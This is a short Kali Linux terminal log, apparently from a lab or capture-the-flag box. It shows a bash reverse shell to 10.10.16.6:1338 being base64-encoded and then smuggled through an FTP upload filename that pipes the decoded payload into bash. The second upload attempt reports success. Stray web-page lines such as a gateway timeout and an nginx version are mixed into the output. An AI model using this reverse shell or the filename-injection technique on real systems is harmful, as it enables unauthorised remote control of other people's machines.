 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# echo 'bash -i >& /dev/tcp/10.10.16.6/1338 0>&1' | base64
504 Gateway Time-out
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzEzMzggMD4mMQo=
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# touch test.txt
nginx/1.14.2
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# ftp 10.10.10.249
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:kali): pwnmeow
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put test.txt "|echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzEzMzggMD4mMQo=|base64 -d|bash; a.csv"
local: test.txt remote: |echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzEzMzggMD4mMQo=|base64 -d|bash; a.csv
229 Entering Extended Passive Mode (|||19817|)
553 Could not create file.
ftp> cd types
250 Directory successfully changed.
ftp> put test.txt "|echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzEzMzggMD4mMQo=|base64 -d|bash; a.csv"
local: test.txt remote: |echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42LzEzMzggMD4mMQo=|base64 -d|bash; a.csv
229 Entering Extended Passive Mode (|||29598|)
150 Ok to send data.
0 0.00 KiB/s
226 Transfer complete.
ftp>